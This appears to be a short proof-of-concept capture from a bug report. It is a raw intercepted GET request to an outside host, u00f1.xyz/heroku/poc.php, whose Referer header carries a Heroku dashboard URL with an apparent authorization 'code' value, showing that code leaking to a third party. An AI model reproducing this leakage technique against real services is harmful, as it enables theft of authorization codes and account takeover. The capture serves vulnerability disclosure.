 GET request to https://u00f1.xyz/heroku/poc.php
Previous Next Action
Request Response
Raw Headers Hex
GET /heroku/poc.php HTTP/1.1
Host: u00f1.xyz
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://dashboard.heroku.com/new?template=https%3A%2F%2Fgithub.com%2Fesevece%2Fheroku_test%2Ftree%2Fmaster&code=e5d9d521-84e7-4421-9cdc-ac9ea7853582
Connection: close
? < + > 0 matches